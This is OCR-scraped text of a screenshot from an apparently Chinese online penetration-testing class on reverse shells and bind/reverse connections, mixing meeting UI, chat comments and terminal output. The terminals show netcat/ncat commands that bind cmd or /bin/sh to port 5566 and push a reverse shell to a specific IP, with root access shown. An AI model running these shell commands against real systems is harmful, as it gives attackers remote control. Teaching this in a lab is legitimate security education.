 第5
入门-反弹SH...
25:14
16
腾讯会议
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:32
正在讲话: 小迪安全;
分享
47.122.23.131 - 远程桌面连接
选定 管理员: C:\Windows\System32\cmd.exe - nc  47.94.236.117 5566
C:\>
C:\>nc -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.17.153.129] from (UNKNOWN) [47.94.236.117] 58364: NO
sent 0, rcvd 0: unknown socket error
C:\>
C:\>nc 47.94.236.117 5566
id
uid=0(root) gid=0(root) groups=0(root)
ls
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
mysql.sock
ncs.exe
php-cgi.sock
whoami
root
aliyun - root@xiaodi: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
C:\>exit
Ncat: Connection reset by peer.
root@xiaodi:/tmp# /bin/sh
sh-4.3# ls
AliyunAssistClientSingleLock.lock  aliyun_assist_service.sock
sh-4.3# dir
AliyunAssistClientSingleLock.lock  aliyun_assist_service.sock
sh-4.3# ls
AliyunAssistClientSingleLock.lock  aliyun_assist_service.sock
sh-4.3# exit
exit
root@xiaodi:/tmp# ncat -e /bin/sh -lvp 5566
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 47.122.23.131.
Ncat: Connection from 47.122.23.131:50388.
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
xter
聊天
反弹我的理解就是你渗透进去但你没有
把对面的cmd反弹到你cmd来实现操作
NUYOAH
绑定5566 连接5566
NaN
vnc是图形化吗
紫贝壳
v详细 v更详细
小祝
瑞士军刀
发送至: 所有人
目录
23
24 2、反向连接：
25 //绑定CMD到目标5566端口
26 ncat -e /bin/sh 47.122.23.131 5566
5/864 个字
150%
英
20:37
2023-02-28